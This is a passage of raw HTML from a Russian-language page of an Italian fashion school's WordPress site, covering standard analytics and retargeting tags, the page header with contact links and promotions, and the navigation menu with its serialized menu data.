<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1755512288&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1763881791&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1755512275&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45192-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45192.css?cache=1742843257&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1763881791&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="post-template-default single single-post postid-34812 single-format-standard  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Закажите звонок</a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/promoscuola/"   ><div id="text_block-6-44746" class="ct-text-block" >Чёрная пятница: самые большие скидки года<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/?p=46893"   ><div id="text_block-9-44746" class="ct-text-block" >Новый курс «Имиджмейкер-стилист. Консультант по психологии стиля»: скидки первым студентам<br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 